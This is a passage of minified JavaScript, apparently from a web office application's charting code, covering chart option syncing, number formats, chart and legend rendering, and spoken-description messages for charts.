break;case 74:c=a.oa;a=a.ma.b6a();a!=c.b6a()&&(c.Xk(Ntk,Pc(a)),WX(c));break;case 75:Rwk(a.oa,a.ma.c6a());break;case 76:c=irk();for(e=0;e<c.length;e++)f=c[e],a.ma.F0(f)&&a.oa.leb(f,a.ma.hPa(f));break;case 77:Xwk(a.oa,a.ma.pBa());break;case 78:Ywk(a.oa,a.ma.qBa());break;case 79:$wk(a.oa,a.ma.rBa());break;case 80:Zwk(a.oa,a.ma.sBa());break;case 81:a.oa.Zb(a.ma.getType());break;case 82:nxk(a.oa,a.ma.lPa());break;case 83:oxk(a.oa,a.ma.tra())}}
function trs(){trs=l();Drs=Q([Csk,Otk],rsk,Xtk);Ers=Q([0,1,2],M,N)};function Lrs(){}E(Lrs,G);Lrs.prototype.kMb=l();
function Jrs(a){a.kMb();for(var c=Rpk(),e=0;e<c.length;e++){var f=a,g=c[e];if(f.Y4b(g)&&f.n5b(g))switch(g.ordinal()){case 0:V9n(f.oa,f.ma.e7());break;case 1:if(Yb(2,f.ma.UW())&&!f.oa.rWa())break;jqk(f.oa,f.ma.UW());break;case 2:gqk(f.oa,f.ma.jga());break;case 3:f.oa.lEb(f.ma.UE());break;case 4:f.oa.Mna(f.ma.Yd());break;case 5:lqk(f.oa,f.ma.WIa());break;case 6:iqk(f.oa,f.ma.q0());break;case 7:hqk(f.oa,f.ma.qQ());break;case 8:g=f.ma.fK();for(var h=0;h<g.length;h++){var k=g[h];if(f.ma.G4(k)){var p=f.oa,
q=k;k=f.ma.qAa(k);p.G4(q)&&k==p.qAa(q)||(p.Yx(wpk,mpk(q,Pc(k))),aY(p))}}break;case 9:g=f.ma.fK();for(h=0;h<g.length;h++)p=g[h],f.ma.oY(p)&&rqk(f.oa,p,f.ma.a9(p));break;case 10:g=f.ma.fK();for(h=0;h<g.length;h++)p=g[h],f.ma.pY(p)&&sqk(f.oa,p,f.ma.r4(p));break;case 12:fqk(f.oa,f.ma.tU());break;case 13:f.oa.vwa(f.ma.YR());break;case 14:cBr(f.oa,f.ma.YIa());break;case 15:bBr(f.oa,f.ma.ZIa());break;case 16:dqk(f.oa,f.ma.kga());break;case 17:f.oa.setTitle(f.ma.getTitle());break;case 18:g=f.oa;f=f.ma.aJa();
f!=g.aJa()&&(g.Yx(Gpk,Pc(f)),aY(g));break;case 19:oqk(f.oa,f.ma.g7());break;case 20:g=f.oa;f=f.ma.bJa();f!=g.bJa()&&(g.Yx(Ipk,Pc(f)),aY(g));break;case 21:nqk(f.oa,f.ma.h7());break;case 22:g=f.oa;f=f.ma.mPa();f!=g.mPa()&&(g.Yx(Kpk,Pc(f)),aY(g));break;case 23:g=f.ma.gda();for(h=0;h<g.length;h++)p=g[h],f.ma.hda(p)||(q=f.ma.sra(p),f.oa.PVa(p,q!=null?q:""));break;case 24:qqk(f.oa,f.ma.rra());break;case 26:g=f.ma.gda();for(h=0;h<g.length;h++)p=g[h],f.ma.hda(p)&&pqk(f.oa,p);break;case 27:f.oa.lga(f.ma.i7())}}c=
Q([CEk],BEk,DEk);for(e=0;e<c.length;e++)if(f=a,g=c[e],f.b5b(g)){p=h=null;switch(g.ordinal()){case 0:h=f.ma.j0(),p=f.oa.j0()}yrs(f.lMb(h,p))}a.W4b()&&Grs(Hrs(a.ma.rI(),a.oa.rI()));if(a.ma.Iaa()){c=a.D5b(a.ma.Zp(),a.oa.Zp());c.qa();e=Fqk();for(f=0;f<e.length;f++)Mrs(c,e[f]);c.ma.xwa()&&!c.ma.yf()&&(e=c.ma.wwa(),c=c.oa.wwa(),e&&c&&zrs(Ars(e,c)))}c=Q([Wuk,Jyr,Xuk,Yuk,Zuk],Uuk,pBr);for(e=0;e<c.length;e++)if(f=a,g=c[e],f.U4b(g)){p=h=null;switch(g.ordinal()){case 0:h=f.ma.Az();p=f.oa.Az();break;case 1:h=
f.ma.XM();p=f.oa.XM();break;case 3:h=f.ma.Jna();p=f.oa.Jna();break;case 2:h=f.ma.Ina();p=f.oa.Ina();break;case 4:h=f.ma.uBa(),p=f.oa.uBa()}h&&p&&zrs(Ars(h,p))}c=a.J4b();for(e=0;e<c.length;e++)f=a,g=c[e],f.ma.zja(g)&&!f.ma.G4(g)&&zrs(Ars(f.ma.HS(g),f.oa.HS(g)))};function Nrs(){}E(Nrs,G);Nrs.prototype.qa=l();function Mrs(a,c){if(a.va(c))switch(c.ordinal()){case 0:U9n(a.oa,a.ma.Yd());break;case 1:Nqk(a.oa,a.ma.mYa());break;case 2:Kqk(a.oa,a.ma.Dia());break;case 3:Jqk(a.oa,a.ma.nYa());break;case 4:Pqk(a.oa,a.ma.Uqa());break;case 5:Lqk(a.oa,a.ma.Ona());break;case 6:Mqk(a.oa,a.ma.Nna());break;case 7:Oqk(a.oa,a.ma.UGa());break;case 8:Hqk(a.oa,a.ma.dta())}};function Ors(){}E(Ors,G);function Hrs(a,c){var e=new Ors;e.ma=a;e.oa=c;return e}function Grs(a){for(var c=Q([Pok,Qok,Rok,Sok,Tok],Nok,XEr),e=0;e<c.length;e++){var f=a,g=c[e];if(Prs(f,g))switch(g.ordinal()){case 0:Xok(f.oa,f.ma.Yd());break;case 1:apk(f.oa,f.ma.IS());break;case 2:Zok(f.oa,f.ma.OS());break;case 3:Wok(f.oa,f.ma.iga());break;case 4:f.oa.Ni(f.ma.Ac())}}a.ma.Haa()&&!a.ma.yf()&&zrs(Ars(a.ma.FE(),a.oa.FE()))}
function Prs(a,c){switch(c.ordinal()){case 0:return a.ma.yf();case 1:return!!a.ma.IS();case 2:return a.ma.nY();case 3:return a.ma.Hna();case 4:return a.ma.sU()}throw jb("Hd").Fa;};function Irs(){}E(Irs,Lrs);C=Irs.prototype;C.Y4b=function(a){return this.qa.za(a)};C.n5b=function(a){switch(a.ordinal()){case 4:case 11:return!0;case 0:case 1:case 2:case 3:case 5:case 6:case 7:case 8:case 9:case 10:case 12:case 13:case 16:case 17:case 18:case 19:case 20:case 21:case 22:case 23:case 24:case 26:case 25:case 27:case 14:case 15:return!1}throw jb("Hd").Fa;};C.b5b=function(a){return this.qa.Aa(a)};C.W4b=y(!1);C.U4b=function(a){return this.qa.qa(a)};C.J4b=function(){return Ra([0],M,N)};
C.lMb=function(){throw lc("nK").Fa;};C.D5b=function(){throw lc("nK").Fa;};function Qrs(){}E(Qrs,wrs);C=Qrs.prototype;C.Hnc=function(){this.qa=YDk(this.va)};C.XOc=function(a){switch(a.ordinal()){case 0:case 5:case 6:case 7:case 8:case 13:case 9:case 10:case 14:return a=this.wa,!(a===14||a===16);case 1:case 2:case 3:case 4:case 11:case 12:case 15:case 16:case 17:case 18:return!0}throw jb("Hd").Fa;};C.HOc=function(a){return this.qa.qa(a)};C.JOc=function(a){return this.qa.va(a)};C.vOc=function(a){return this.qa.oa(a)};C.Inc=function(a,c){return Rrs(a,c)};function Srs(){}E(Srs,xrs);function Rrs(a,c){var e=new Srs;e.oa=a;e.ma=c;e.va=a;return e}Srs.prototype.wa=function(){this.qa=Lrk(this.va)};Srs.prototype.za=function(a){switch(a.ordinal()){case 0:return Wm(this.qa,11);case 1:return oF(this.qa,3,R0b);case 2:return Pm(this.qa,6);case 3:return this.qa.yf();case 4:return NYe(this.qa);case 7:return OYe(this.qa);case 5:return Rm(this.qa,5);case 6:return Pm(this.qa,7)}throw jb("Hd").Fa;};
Srs.prototype.xa=function(a){switch(a.ordinal()){case 0:return this.va.a7()&&!this.va.yf();case 1:return this.va.pwa()&&!this.va.gga()}throw jb("Hd").Fa;};function vrs(){}E(vrs,Crs);C=vrs.prototype;C.jMb=function(){this.qa=pEk(this.va);Frs(this,Utk);if(Yb(14,this.va.getType())&&!this.va.Gja()){Frs(this,htk);var a=this.va;1!=a.Gja()&&(a.Xk(htk,!0),WX(a))}};C.aNc=function(){Flk(this.wa.ma.ma,null)};C.IOc=function(a){return Otk.equals(a)?!0:this.qa.Myb(a)};C.KOc=function(a){return this.qa.Nyb(a)};C.EOc=function(a){return this.qa.B$a(a)};C.wOc=function(a){return this.qa.v$a(a)};C.DOc=function(a){return this.qa.y$a(a)};C.COc=function(a){return this.qa.x$a(a)};
C.LOc=function(a){return this.qa.C$a(a)};C.IPc=function(){var a=this.va.zB();a=UPi(a);var c=this.wa;c.ma=ABk(c.ma.ma,a);JCk(c);if(RS(a)>0){Frs(this,ssk);c=this.wa.ma.ma;for(var e=iY(this.va),f=0;f<this.va.Kj();f=f+1|0){var g=ark(e,f);g!=null&&(g=qlk(g),EX(c,"aggregateFunction",f,g))}$Er(this.wa.ma.ma,a)}};C.Jnc=function(a,c){return Rrs(a,c)};C.jPc=function(a,c){var e=new Qrs;e.oa=a;e.ma=c;e.va=a;e.wa=e.va.Dc().getType();return e};
C.kPc=function(a,c){if(Myk(a)){var e=new Trs;e.ma=a;e.oa=c;e.va=a;e.qa=e.va.Dc().getType();return e}throw lb("yka").Fa;};function Urs(a){switch(a){case 3:case 4:case 0:case 13:return!1;case 1:case 2:case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 12:case 14:case 22:case 15:case 16:case 17:case 18:case 19:case 20:case 21:return!0;default:throw jb("Qt`"+L(a)).Fa;}};function Trs(){}E(Trs,Lrs);C=Trs.prototype;C.kMb=function(){this.xa=Iyk(this.va);this.wa=KEk(this.va)};C.Y4b=function(a){return this.wa.za(a)};
C.n5b=function(a){switch(a.ordinal()){case 2:return!Yb(3,this.qa)&&!Yb(13,this.qa)&&!Yb(4,this.qa)&&!Yb(14,this.qa);case 3:return Yb(6,this.qa);case 12:return!Yb(3,this.qa)&&!Yb(13,this.qa)&&!Yb(4,this.qa);case 1:case 13:return!Yb(4,this.qa);case 16:return!Yb(3,this.qa)&&!Yb(13,this.qa);case 17:return!Yb(3,this.qa)&&!Yb(13,this.qa)&&!Yb(14,this.qa);case 11:return!1;case 0:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 18:case 19:case 20:case 21:case 22:case 23:case 24:case 26:case 25:case 27:case 14:case 15:return!0}throw jb("Hd").Fa;
};C.b5b=function(a){return this.wa.Aa(a)};C.W4b=function(){return Urs(this.qa)&&kl(this.xa,eM,3)};C.U4b=function(a){return this.wa.qa(a)};C.J4b=function(){return this.va.fK()};C.lMb=function(a,c){return Rrs(a,c)};C.D5b=function(a,c){var e=new Vrs;e.ma=a;e.oa=c;e.wa=a;return e};function Vrs(){}E(Vrs,Nrs);Vrs.prototype.qa=function(){this.xa=TEk(this.wa);Mrs(this,yqk)};Vrs.prototype.va=function(a){return this.xa.oa(a)};function Wrs(){}E(Wrs,wrs);C=Wrs.prototype;C.XOc=y(!0);C.HOc=function(a){return this.qa.qa(a)};C.JOc=function(a){return this.qa.va(a)};C.vOc=function(a){return this.qa.oa(a)};C.Inc=function(a,c){return Xrs(a,c)};function Yrs(){}E(Yrs,xrs);function Xrs(a,c){var e=new Yrs;e.oa=a;e.ma=c;e.qa=a;return e}Yrs.prototype.za=function(a){return this.qa.getOption(a)!=null};Yrs.prototype.xa=function(a){switch(a.ordinal()){case 0:return this.qa.a7()&&!this.qa.yf();case 1:return this.qa.pwa()&&!this.qa.gga()}throw jb("Hd").Fa;};function urs(){}E(urs,Crs);C=urs.prototype;C.ekb=function(){Crs.prototype.ekb.call(this);Uxk(this.wa,this.wa.fd())};C.jMb=function(){for(var a=MCk(this.va),c=this.va.ty(),e=WEr(),f=0;f<e.length;f++){var g=e[f],h=a.getOption(g),k=h!=null,p=c.getOption(g)!=null;k&&!p&&c.setOption(g,h)}};C.IOc=function(a){switch(a.ordinal()){case 42:if(!Yb(14,this.xa))return!1;break;case 75:return!0;case 64:case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:return!1}return this.qa.Myb(a)};C.KOc=function(a){return this.qa.Nyb(a)};
C.EOc=function(a){return this.qa.B$a(a)};C.wOc=function(a){return this.qa.v$a(a)};C.DOc=function(a){return this.qa.y$a(a)};C.COc=function(a){return this.qa.x$a(a)};C.LOc=function(a){return this.qa.C$a(a)};C.IPc=function(){var a=this.va.zB();this.va.L6()&&a.Kl()>1&&a.Dj(0).yA()&&Swk(this.va,!1);this.wa.Zb(this.xa);this.wa.pZ(a)};C.Jnc=function(a,c){return Xrs(a,c)};C.jPc=function(a,c){var e=new Wrs;e.oa=a;e.ma=c;e.qa=aEk(a);return e};
C.kPc=function(a,c){if(Myk(c)){var e=new Zrs;e.ma=a;e.oa=c;e.qa=a;e.va=GEk(a);e.xa=e.qa.qa.ma;e.wa=e.qa.Dc().getType();return e}throw lb("zka").Fa;};function Zrs(){}E(Zrs,Lrs);C=Zrs.prototype;C.kMb=function(){if(Urs(this.wa)){var a=this.qa.rI();if(!a.sU()){var c=BX(this.xa,"lineWidth");c!=null&&(c=MX(c,null),c!=null&&(c=Wf(c),a.Ni(c)))}}};C.Y4b=function(a){return this.va.za(a)};
C.n5b=function(a){switch(a.ordinal()){case 11:return!1;case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 12:case 13:case 14:case 15:case 16:case 17:case 18:case 19:case 20:case 21:case 22:case 23:case 24:case 25:case 26:case 27:return!0}throw jb("Hd").Fa;};C.b5b=function(a){return this.va.Aa(a)};
C.W4b=function(){if(!Urs(this.wa))return!1;for(var a=this.qa.rI(),c=Q([Pok,Qok,Rok,Sok,Tok],Nok,XEr),e=0;e<c.length;e++)switch(c[e].ordinal()){case 1:if(a.IS())return!0;continue;case 2:if(a.nY())return!0;continue;case 4:if(a.sU())return!0}return!1};C.U4b=function(a){return this.va.qa(a)};C.J4b=function(){return this.qa.fK()};C.lMb=function(a,c){return Xrs(a,c)};C.D5b=function(a,c){var e=new $rs;e.ma=a;e.oa=c;e.wa=REk(a);return e};function $rs(){}E($rs,Nrs);$rs.prototype.va=function(a){return this.wa.oa(a)};function ass(){}E(ass,G);function bss(a,c){var e=new ass;e.wa=a;e.va=NP(Nyg(),c);e.xa=0;return e}ass.prototype.ma=function(a){a=Yv(a);return css(this.wa,a,this.va,this.xa)};ass.prototype.qa=function(a){var c=Yv(a);return this.oa(a)?GEo(jwg(this.va,c)):0};ass.prototype.oa=function(a){a=Yv(a);return!!jwg(this.va,a)};function dss(){}E(dss,G);dss.prototype.ma=function(a){a=Yv(a);var c=NP(Nyg(),Mvg(this.wa,a));return css(this.va,a,c,1)};dss.prototype.qa=y(0);dss.prototype.oa=y(!1);function ess(){}var fss,gss;E(ess,G);C=ess.prototype;C.gN=function(){return this.HY("General")};C.bDa=function(a){return bss(this,a==0?"0":EYf("0.",2+a|0,48))};C.H9a=function(a){a=a==0?"0":EYf("0.",2+a|0,35);var c=new ass;c.wa=this;c.va=NP(Nyg(),a);c.xa=1;return c};C.I9a=function(a){return bss(this,a==0?"0":L(EYf("0.",2+a|0,48))+"E+0")};C.Rwb=function(){return this.Swb(1)};C.Swb=function(a){return bss(this,L(EYf("0.",2+a|0,48))+"%")};C.Owb=function(){return bss(this,this.ma.ma.defaultDatePattern)};
C.Twb=function(){return bss(this,this.ma.ma.defaultTimePattern)};C.Pwb=function(){return bss(this,this.ma.ma.defaultDateTimePattern)};C.t3b=function(){return bss(this,PGi(this.ma.ma.currencyTag,this.ma.ma.currencyPrefix,this.ma.ma.negativeParens))};C.w3b=function(){return bss(this,Jme(fss,"#\uee00##0.00;(#\uee00##0.00)".replace(gss,this.ma.ma.decimalSeparator),this.ma.ma.groupingSeparator))};C.u3b=function(){return bss(this,c9f(this.ma.ma.currencyTag,2,this.ma.ma.currencyPrefix))};
C.v3b=function(){return bss(this,c9f(this.ma.ma.currencyTag,0,this.ma.ma.currencyPrefix))};C.HY=function(a){return bss(this,a)};C.A3b=function(a,c){var e=new dss;e.va=this;e.wa=Pvg(a,6,-a|0,c);return e};function css(a,c,e,f){return e.ma||c.Gb()?"####":Pyg(a.oa,c,e,f,a.ma,Jvg)}function hss(){hss=l();fss=RegExp("\uee00","g");gss=RegExp("\\.","g")};function iss(a,c,e){this.ma=Pha();this.oa=a;this.va=c;this.qa=e}E(iss,G);C=iss.prototype;
C.SId=function(a,c){try{if(a.Jtb())return null;a.normalize();var e=new wBr,f=this.va,g=this.qa.oa,h=new o9r;x9r();var k=Q([t9r,u9r,v9r],s9r,z9r);for(var p=0;p<k.length;p++){var q=k[p].oa.ma;q(h,!1)}var r=r9r(q9r(h,!0),f.ma.ma(rHh));hss();var u=new ess;u.oa=g;u.ma=Nx(g);Fc(u);r.xa=u;var x=p9r(r,c);var z=qrs(e);Fc(z);x.oa=z;if(x.ma!=7||!x.xa||!x.oa)throw ob().Fa;var A=new A9r,B=x.oa,F=x.wa,I=x.va,K=x.qa;A.ma=x.xa;A.wa=B;A.va=F;A.qa=I;A.oa=K;var S=new los;S.va=(Ocs(),Mcs);S.wa=Lcs;S.Aa=Mbs;S.qa=!1;S.ma=
A;S.Ea=new ors;var V=a.zB();if(V&&V.KJ().equals(EIi))S.hJ(m9r(b9r));else{V=a;y$r();if(!yyk(V)||V.zB().KJ().equals(RT))a=V;else{var fa=Sxk();fa.B1a(V);var ha=S.ma.ma;Dcs();var na=V.jx();c=[];for(e=0;e<na.Kl();e=e+1|0){c:{x=g=f=void 0;var sa=na.Dj(e);h=V;k=ha;switch(sa.Hr().ordinal()){case 2:case 4:case 6:case 5:var ya=Z7r(sa,k);d:{var Ea=sa.Zc();switch(f=h.getType(),f){case 13:x=Acs;break d;case 15:g=Bcs;break;default:g=Ccs}f=g;var Va=bG(f,f.length);for(f=0;f<Va.length;f=f+1|0)Va[f]=Va[f]+Ea;x=Va}var Ua=
new pJi;f=Ua;g=ya;h=f;h.ma=x;h.oa=null;f.qa=g;f.va="";f.wa=null;var bb=new Ecs(sa,Ua);break c;case 1:var ab=Ra([0],dc,ec),kb=new Hcs;x=kb;x.oa=ab;x.ma=null;x.qa="";x.va=null;bb=new zcs(sa,kb);break c;case 3:var eb=Ra([0],bc,dd),wb=new YIi;x=wb;x.ma=eb;x.oa="";bb=new Fcs(sa,wb);break c;case 0:throw jb("Uja").Fa;}throw jb("eK").Fa;}c.push(bb)}var sb=zJi(c,DIi);Txk(fa,sb,sb,sb,sb);a=fa}var Ab=a.oa,mb=R9r(),Db=S.ma.oa;S9r(mb,a.Xp(),Ab,Db);S.Da=T9r(mb);var qb=R9r();S9r(qb,a.CH(),Ab,Db);S.Ca=T9r(qb);var hc=
Ncs(A5(a.e_(),Ab));S.va=hc;fa=a;var Rb=fa.oa;var vc=fa.zB().KJ().equals(RT)?Ncs(A5(fa.nAa(),Rb)):(y$r(),scs);S.wa=vc;a.x9()&&(S.qa=!0);var Gc=a.w0();Gc&&(S.Ba=Gc);E7r(a.getType()).ma(S,a)}S.oa&&S.oa.Eka();yos();var Kc=new nos;O5(Kc);Kc.Qa=(HX(),GX);Kc.Ma=GX;Kc.za=GX;Kc.Da=GX;Kc.qa=GX;Kc.ib=new Aos;Kc.ma=S;var Xc=new zos;Xc.oa=300;Kc.Ca=Xc;Kc.lb=S.ma;return Kc}catch(Wd){var td=Qa(Wd);if(td instanceof RCk)return null;if(Ta(td))return Oe(this.ma,(Pe(),Re),"Failed to render new charts",td),null;throw td.Fa;
}};C.a_d=function(a,c,e,f){return a.EXa(c,e,f)};C.nUd=function(a,c,e,f){return Bbs(a,c,e,f,!0)};C.ATd=function(a,c,e){for(var f=a;a;)a.H$a(c,e)&&(f=a),a=qbs(a,c,e);return f.NY(c,e)};C.VUd=function(a,c){a:{var e=zbs(a,c);if(e){a=rbs(e);var f=a.length;e=Ye(a,e);for(var g=(e+1|0)%f|0;g!=e;){var h=a[g].bm();if(J5(h)){c=h;break a}g=(g+1|0)%f|0}}}return c};
C.ARd=function(a,c){a:{var e=zbs(a,c);if(e){a=rbs(e);var f=a.length;e=Ye(a,e);for(var g=(e+f-1|0)%f|0;g!=e;){var h=a[g].bm();if(J5(h)){c=h;break a}g=(g+f-1|0)%f|0}}}return c};C.iXd=function(a,c){return(a=zbs(a,c))&&a.wc?a.wc.bm():c};C.Jkd=function(a,c){a:if(a=zbs(a,c)){a=a.oa;for(var e=0;e<a.length;e=e+1|0){var f=a[e].bm();if(J5(f)){c=f;break a}}}return c};C.i0d=function(a,c){return(a=zbs(a,c))?a.yq(qrs(new wBr)):""};C.VVd=function(a,c){return(a=zbs(a,c))?a.gSa():null};
C.YHe=function(a,c,e){(a=a.ma.oa)&&(a.XY(c,e)||c.xd())};C.hTd=function(a){return wos(a)};C.hasError=function(a){return!!a.Ea};C.Pte=function(a,c,e){return!!a.ma.oa&&a.ma.oa.Cxa(c,e)};C.Ikd=function(a,c,e,f,g,h){a=krs(a);try{h&&sos(c,a,f,g,e),c.fk(a,e)}catch(p){var k=Qa(p);if(Ta(k))Oe(this.ma,(Pe(),Re),"drawChart() failure",k);else throw k.Fa;}};
C.qMd=function(a,c,e,f,g,h,k){a=krs(a);try{var p=c.Ca;p.ma&&p.ma.xa||(p.oa=f,Pes(p.ma,a,f));var q=IX(h,k,h+f|0,k+g|0);!p.ma.xa&&Pes(p.ma,a,p.oa);var r=p.ma;r.va=q;Q5(a);a.ma.translate(-q.Mf,-q.Ff+r.ma);r.Aa.tEa(a,q);if(!(r.Ma==0||r.Ba==0||r.za>=r.oa.Nc())){var u=Math.max(bfs($sn(r.qa,q.Ff)),0),x=$sn(r.qa,KX(q)-r.ma);x<0&&(x=-x-1|0);if(!(x<=u)){var z=R5();for(c=u;c<x;c=c+1|0){var A=c+r.za|0;if(r.oa.bd(A)){var B=r.qa[c];f=0;var F=r.oa.bj(A);f+r.wa>0&&Mes(r.Da,a,z,A,f,B+.5*r.Ea[c],!0);f+=r.wa+8;var I=
r.Ca[c];if(I&&f+I.ma>0){a.QL(F.ma.ma.va,12,V8r(F.ma.ma),W8r(F.ma.ma));var K=afs(F.ma.ma,r.Aa,Res);Zes(a,I,f,B,0,K,OEr(K,r.Ia))}}}T5(a);if(r.ma>0){var S=IX(0,0,q.Ac(),r.ma);r.Aa.tEa(a,S);P5(a,-16777216);qes(a,z,10,q.Ac()-.5*r.ma,.5*r.ma,12,0)}}}}catch(fa){var V=Qa(fa);if(Ta(V))Oe(this.ma,(Pe(),Re),"drawOverflowLegend() failure",V);else throw V.Fa;}};C.kve=function(a,c,e){a=krs(a);var f=c.Ca;f.ma&&f.ma.xa&&f.oa==e||(c=c.Ca,c.oa=e,Pes(c.ma,a,e))};
C.hXd=function(a){a=a.Ca;var c;a.ma&&a.ma.xa?c=a.ma.Ba:c=0;return c};C.gXd=function(a,c,e,f){return a.Ca.EXa(c,e,f)};C.nWd=function(a){return a.wa?a.wa.wa:(HX(),GX)};C.NXc=D(7914);C.aRe=function(a,c){c=c.ma.oa;iqs(c)?c.ma?(c=c.ma,a=c.ma?c.ma.Ea.oa(a):0):a=0:a=0;return a};C.bRe=function(a,c){c=c.ma.oa;iqs(c)?c.ma?(c=c.ma,a=c.ma?c.ma.Qa.oa(a):0):a=0:a=0;return a};C.V_d=function(a){a=a.ma.oa;iqs(a)?a.ma?(a=a.ma,a=a.za?Yps(a.za):0):a=0:a=0;return a};
C.OXd=function(a){a=a.ma.oa;iqs(a)?a.ma?(a=a.ma,a=a.ma?a.ma.oa.Mf:0):a=0:a=0;return a};C.PXd=function(a){a=a.ma.oa;iqs(a)?a.ma?(a=a.ma,a=a.ma?a.ma.va.Ff:0):a=0:a=0;return a};C.zwc=D(7915);C.RId=function(a,c,e){return FDk(this.oa.kb(),a,c,e)};C.Q_c=D(7916);C.tId=function(a,c){return Mmk(a,c)};C.Zi=function(a){return a.Hr()};C.VQe=function(a){return Vyk(UPi(a)).toString()};C.YQe=function(a){a=this.m0c(a);a.normalize();return a};C.m0c=function(a){var c=srs();return uG(c.Ot(),a)};C.e0c=D(7917);
C.Uxe=function(a){var c=Nyk(this.oa.kb().wa.oa),e=a.oa;(e=!(c||e?c&&e&&Vd(c.oa,e.oa)&&c.qa==e.qa&&c.ma==e.ma&&c.va==e.va&&c.wa==e.wa&&c.xa==e.xa&&c.za==e.za&&c.Aa==e.Aa&&c.Ba==e.Ba:1))&&a.ifa(c);return e};C.Kkd=function(a,c){Uxk(a,c)};C.MLe=function(a,c){a.wa=c;a.Aab()};C.WHe=function(a,c){return a.refresh(c)};C.j0c=D(7918);function jss(){this.ma=new kss}E(jss,G);function lss(a){if(a instanceof JGr)return"TEXT_SEGMENT";if(a instanceof HGr)return"LIST_SEGMENT";if(a instanceof KGr)return"PARA_SEGMENT";if(a instanceof FGr)return"SEGMENT";throw lb("Aka").Fa;}function mss(a){return a.toString()};function kss(){}E(kss,XGr);function bOr(){return __verbalmessages.MSG_VERBAL_SCATTERCHART}function YMr(a,c,e,f){return(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE)(a,c,e,f)}function XMr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_NO_Y_LABEL)(a,c,e)}function $Mr(a,c){return(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_NO_DOMAIN)(a,c)}function WMr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_TIME)(a,c,e)}
function VMr(a,c){return(0,__verbalmessages.CALL_VERBAL_INTRO_SENTENCE_TIME_NO_Y_LABEL)(a,c)}function ZMr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_VALUE_RANGE)(a,c,e)}function gNr(a,c){return(0,__verbalmessages.CALL_VERBAL_UNLABELED_VALUE_RANGE)(a,c)}function hNr(a){return(0,__verbalmessages.CALL_VERBAL_HIGHEST_FOR_ENTIRE_RANGE)(a)}function iNr(a){return(0,__verbalmessages.CALL_VERBAL_LOWEST_FOR_ENTIRE_RANGE)(a)}
function jNr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_LARGEST_DIFFERENCE)(a,c,e)}function mNr(a,c){return(0,__verbalmessages.CALL_VERBAL_HIGHEST_SERIES_BEGINNING)(a,c)}function nNr(a,c){return(0,__verbalmessages.CALL_VERBAL_HIGHEST_SERIES_END)(a,c)}function lNr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_HIGHEST_SERIES_TWO_SEGMENTS)(a,c,e)}function pNr(a,c){return(0,__verbalmessages.CALL_VERBAL_LOWEST_SERIES_BEGINNING)(a,c)}
function qNr(a,c){return(0,__verbalmessages.CALL_VERBAL_LOWEST_SERIES_END)(a,c)}function oNr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_LOWEST_SERIES_TWO_SEGMENTS)(a,c,e)}function GMr(a,c){return(0,__verbalmessages.CALL_VERBAL_LABELED_VALUE)(a,c)}function sNr(a){return(0,__verbalmessages.CALL_VERBAL_RATE_PER_HOUR)(a)}function tNr(a){return(0,__verbalmessages.CALL_VERBAL_RATE_PER_DAY)(a)}function uNr(a){return(0,__verbalmessages.CALL_VERBAL_RATE_PER_MONTH)(a)}
function vNr(a){return(0,__verbalmessages.CALL_VERBAL_RATE_PER_YEAR)(a)}function yNr(a,c){return(0,__verbalmessages.CALL_VERBAL_MAX_DAY_IN_WEEKLY_CYCLE_WITH_AVG)(a,c)}function zNr(a){return(0,__verbalmessages.CALL_VERBAL_MAX_DAY_IN_WEEKLY_CYCLE)(a)}function wNr(a,c){return(0,__verbalmessages.CALL_VERBAL_MIN_DAY_IN_WEEKLY_CYCLE_WITH_AVG)(a,c)}function xNr(a){return(0,__verbalmessages.CALL_VERBAL_MIN_DAY_IN_WEEKLY_CYCLE)(a)}function wHr(a,c){return(0,__verbalmessages.CALL_VERBAL_LIST_OF_TWO)(a,c)}
function pKr(){return __verbalmessages.MSG_VERBAL_SENTENCE_ENDING}function i5(a){return(0,__verbalmessages.CALL_VERBAL_QUOTE_STRING)(a)}function yKr(){return __verbalmessages.MSG_VERBAL_SUM_OF_SERIES}function rKr(a,c){return(0,__verbalmessages.CALL_VERBAL_DESCRIBE_SERIES)(a,c)}function QHr(a,c){return(0,__verbalmessages.CALL_VERBAL_VALUE_WITH_LABEL)(a,c)}function FMr(a,c){return(0,__verbalmessages.CALL_VERBAL_DESCRIBE_CONCEPT)(a,c)}
function AKr(a,c,e){return(0,__verbalmessages.CALL_VERBAL_TOP_VALUES_PERCENTAGE)(Pc(a),c,e)};function nss(a){this.oa=a}nss.prototype.ma=function(){return new fB};nss.prototype.qa=function(a){var c=new ooq({chartType:G2r});c.Xjb(a);return c};nss.prototype.va=function(a){var c=new ooq({chartType:D2r});c.Xjb(a);return c};function oss(){Hi.call(this);this.oa=gj().Za("felsaef");this.za=this.qa=this.wa=this.xa=this.va=this.ma=null}E(oss,Mn);C=oss.prototype;C.initialize=function(){var a=this;this.oa||(this.qa=new v7r,PEc=function(c,e){return w7r(a.qa,c,e)},JEc=function(c,e){return x7r(c,e)},this.ma=Yy().Fl(),this.xa=Zyg(oQ(this.ma.ma.oa),this.ma.oa.ma),this.wa=new jss,this.va=new iss(this.ma.ma,this.ma.qa,this.ma.oa))};C.Fl=function(){!this.ma&&this.oa&&(this.ma=Gs().Fl());return this.ma};
function d6(a){if(!a.va&&a.oa){var c=a.Fl();a.va=new iss(c.ma,c.qa,c.oa)}return a.va}function pss(a){!a.qa&&a.oa&&(a.qa=new v7r,PEc=function(c,e){return w7r(a.qa,c,e)},JEc=function(c,e){return x7r(c,e)});return a.qa}function qss(a){if(!a.xa&&a.oa){var c=a.Fl();a.xa=Zyg(oQ(c.ma.oa),c.oa.ma)}return a.xa}function rss(a){!a.wa&&a.oa&&(a.wa=new jss);return a.wa}C.kSd=function(){return SGc};C.v_d=function(){return z7r};C.oSd=function(){return B7r};C.bBc=function(){return HDr};C.lSd=function(){return zDr};
